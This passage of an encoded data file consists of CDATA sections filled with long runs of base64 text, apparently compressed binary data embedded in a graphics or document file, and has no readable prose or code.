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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
